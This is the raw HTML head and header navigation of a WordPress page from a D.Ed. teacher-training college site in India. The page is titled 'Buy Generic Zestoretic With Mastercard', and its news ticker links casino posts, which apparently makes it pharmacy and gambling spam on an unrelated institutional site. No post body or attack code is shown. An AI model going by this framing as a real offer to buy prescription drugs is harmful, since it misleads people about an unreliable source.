

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shipraded.org/2023/03/01/buy-generic-zestoretic-with-mastercard/
body_size: 13651
content:
<!DOCTYPE html> <html lang="en-US"><head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://shipraded.org/xmlrpc.php">
<title>Buy Generic Zestoretic With Mastercard &#8211; SHIPRA DELED</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SHIPRA DELED &raquo; Feed" href="https://shipraded.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="SHIPRA DELED &raquo; Comments Feed" href="https://shipraded.org/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://shipraded.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//shipraded.org/wp-content/cache/wpfc-minified/kbjhzg8o/5qgri.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #727272;--wp--preset--color--blue: #179bd7;--wp--preset--color--navy-blue: #253b80;--wp--preset--color--light-blue: #f7fcfe;--wp--preset--color--orange: #ff6000;--wp--preset--color--green: #77a464;--wp--preset--color--red: #e4572e;--wp--preset--color--yellow: #f4a024;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='university-hub-font-awesome-css' href='https://shipraded.org/wp-content/themes/university-hub/third-party/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//shipraded.org/wp-content/cache/wpfc-minified/8vavgk5q/5qgri.css" media="all"/>
<link rel='stylesheet' id='university-hub-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%2C900%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='university-hub-style-css' href='https://shipraded.org/wp-content/themes/university-hub/style.css?ver=2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='university-hub-block-style-css' href='https://shipraded.org/wp-content/themes/university-hub/css/blocks.css?ver=20201208' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//shipraded.org/wp-content/cache/wpfc-minified/kl3hmw2y/5qgri.css" media="all"/>
<script src='//shipraded.org/wp-content/cache/wpfc-minified/duai009l/5qgri.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://shipraded.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://shipraded.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://shipraded.org/wp-json/" /><link rel="alternate" type="application/json" href="https://shipraded.org/wp-json/wp/v2/posts/1236" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shipraded.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel="canonical" href="https://shipraded.org/2023/03/01/buy-generic-zestoretic-with-mastercard/" />
<link rel='shortlink' href='https://shipraded.org/?p=1236' />
<link rel="alternate" type="application/json+oembed" href="https://shipraded.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshipraded.org%2F2023%2F03%2F01%2Fbuy-generic-zestoretic-with-mastercard%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://shipraded.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshipraded.org%2F2023%2F03%2F01%2Fbuy-generic-zestoretic-with-mastercard%2F&#038;format=xml" />
<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
</script>
<style>
.no-js img.lazyload { display: none; }
figure.wp-block-image img.lazyloading { min-width: 150px; }
.lazyload, .lazyloading { opacity: 0; }
.lazyloaded {
opacity: 1;
transition: opacity 400ms;
transition-delay: 0ms;
}
</style>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-1236 single-format-standard wp-embed-responsive global-layout-right-sidebar slider-disabled">
<div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div id="tophead">
<div class="container">
<div class="top-news">
<span class="top-news-title">
News:						</span>
<div id="news-ticker">
<div class="news-ticker-inner-wrap">
<div class="list">
<a href="https://shipraded.org/2024/04/10/best-5-deposit-book-of-guardians-casino-casinos-from-february-2024/">Best 5 Deposit book of guardians casino Casinos From February 2024</a>
</div>
<div class="list">
<a href="https://shipraded.org/2024/04/04/secure-online-solutions-for-business/">Secure Online Solutions For Business</a>
</div>
<div class="list">
<a href="https://shipraded.org/2024/04/04/due-diligence-solutions-and-tools/">Due Diligence Solutions and Tools</a>
</div>
</div> <!-- .news-ticker-inner-wrap -->
</div><!-- #news-ticker -->
</div> <!-- #top-news -->
<div id="top-nav">
<div class="menu-wrapper">
<button id="top-menu-toggle" class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
<i class="fa fa-bars"></i>
<i class="fa fa-close"></i>
<span class="menu-label">Top Menu</span>
</button>
<div class="menu-inside-wrapper">
<nav id="site-top-navigation" class="top-navigation" role="navigation">
<div class="menu-top-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://shipraded.org/infrastructure/">Infrastructure</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://shipraded.org/management/">Management</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-855"><a href="https://shipraded.org/photo-gallery/">Photo Gallery</a>
<ul class="sub-menu">
<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://shipraded.org/digital-classroom/">Digital Classroom</a></li>
<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://shipraded.org/language-lab-english/">Language Lab – English</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://shipraded.org/geography-lab/">Geography Lab</a></li>
<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://shipraded.org/biology-lab/">Biology Lab</a></li>
<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://shipraded.org/library-2/">Library</a></li>
<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://shipraded.org/sport/">Sport</a></li>
<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://shipraded.org/cultural-occasions/">Cultural Occasions</a></li>
</ul>
</li>
<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://shipraded.org/contact-us/">Contact Us</a></li>
</ul></div>								</nav><!-- #site-navigation -->
</div><!-- .menu-inside-wrapper -->
</div><!-- .menu-wrapper -->
</div> <!-- #top-nav -->
</div> <!-- .container -->
</div><!--  #tophead -->
<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">
<div id="site-identity">
<p class="site-title"><a href="https://shipraded.org/" rel="home">SHIPRA DELED</a></p>
<p class="site-description">D.ED. COLLEGE</p>
</div><!-- #site-identity -->
</div><!-- .site-branding -->
<div id="quick-contact">
<ul>
<li class="quick-call-info">
<a class="quick-call" href="tel:919732726439">+91 9732726439</a>
<a  class="quick-email" href="mailto:bsdedc@gmail.com">b&#115;&#100;e&#100;c&#064;gm&#097;il&#046;&#099;&#111;m</a>
</li>
<li class="quick-address-info">
<span class="main-address">Village: Durgapur, P.O.: Kalirhat</span>
<span class="sub-address">P.S.: Kotwali, Dist: Nadia</span>
</li>
</ul>
</div><!-- #quick-contact -->
<div id="main-nav">
<div class="menu-wrapper">
<button id="menu-toggle" class="menu-toggle" aria-controls="main-menu" aria-expanded="false">
<i class="fa fa-bars"></i>
<i class="fa fa-close"></i>
<span class="menu-label">Menu</span>
</button>
<div class="menu-inside-wrapper">
<nav id="site-navigation" class="main-navigation" role="navigation">
<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-820"><a href="https://shipraded.org/">Home</a></li>
<li id="menu-item-810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-810"><a href="#">College Profile</a>
<ul class="sub-menu">
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://shipraded.org/affiliation/">Affiliation</a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://shipraded.org/management/">Management</a></li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://shipraded.org/application/">Application</a></li>
<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-826"><a href="https://shipraded.org/recognition/">Recognition</a>
<ul class="sub-menu">
<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://shipraded.org/recognition/">Recognition</a></li>
<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://shipraded.org/recognition-revised/">Recognition Revised</a></li>
</ul>
</li>
<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-827"><a href="https://shipraded.org/infrastructure/">Infrastructure</a>
<ul class="sub-menu">
<li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://shipraded.org/infrastructural-facilities/">Infrastructural Facilities</a></li>
<li id="menu-item-811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-811"><a href="#">Instructional Facilities</a>
<ul class="sub-menu">
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://shipraded.org/library/">Library</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://shipraded.org/laboratory/">Laboratory</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://shipraded.org/land-affidavit/">Land Affidavit</a></li>
<li id="menu-item-812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-812"><a href="#">From the Desk</a>
<ul class="sub-menu">
<li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://shipraded.org/president-desk/">President Desk</a></li>
<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://shipraded.org/secretary-desk/">Secretary Desk</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://shipraded.org/principal-desk/">Principal Desk</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-813"><a href="#">Audit Report</a>
<ul class="sub-menu">
<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://shipraded.org/receipt-payment/">Receipt Payment</a></li>
<li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://shipraded.org/income-expenditure/">Income &#038; Expenditure</a></li>
<li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://shipraded.org/balance-sheet/">Balance Sheet</a></li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://shipraded.org/auditors-report/">Auditor’s Report</a></li>
</ul>
</li>
<li id="menu-item-814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-814"><a href="#">Students</a>
<ul class="sub-menu">
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://shipraded.org/d-ed-2019-21/">D.ED. 2019-21</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://shipraded.org/d-ed-2018-20/">D.ED. 2018-20</a></li>
<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://shipraded.org/d-ed-2017-19/">D.ED. 2017-19</a></li>
<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a href="https://shipraded.org/d-ed-2016-18/">D.ED. 2016-18</a></li>
<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="https://shipraded.org/d-ed-2013-15/">D.ED.2015-17</a></li>
<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="https://shipraded.org/d-ed-2014-16/">D.ED. 2014-16</a></li>
<li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://shipraded.org/d-ed-2013-15-2/">D.ED.2013-15</a></li>
</ul>
</li>
<li id="menu-item-815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-815"><a href="#">Staff</a>
<ul class="sub-menu">
<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://shipraded.org/staff/">Teaching Staff</a></li>
<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://shipraded.org/non-teaching-staff/">Non-Teaching Staff</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://shipraded.org/revised-appointed-staff/">Revised Appointed Staff</a></li>
</ul>
</li>
<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://shipraded.org/admission/">Admission</a></li>
<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://shipraded.org/attendence/">Attendence</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-816"><a href="#">Notice</a>
<ul class="sub-menu">
<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://shipraded.org/latest-news/">Latest News</a></li>
</ul>
</li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a href="https://shipraded.org/contact-us/">Contact Us</a></li>
</ul></div>					</nav><!-- #site-navigation -->
<div class="header-search-box">
<div class="search-box-wrap">
<form role="search" method="get" class="search-form" action="https://shipraded.org/">
<label>
<span class="screen-reader-text">Search for:</span>
<input class="search-field" placeholder="Search &hellip;" value="" name="s" type="search">
</label>
<input class="search-submit" value="&#xf002;" type="submit">
</form><!-- .search-form -->
</div><!-- .search-box-wrap -->
</div>
</div>
</div>
</div> <!-- #main-nav -->
</div><!-- .container --></header><!-- #masthead -->
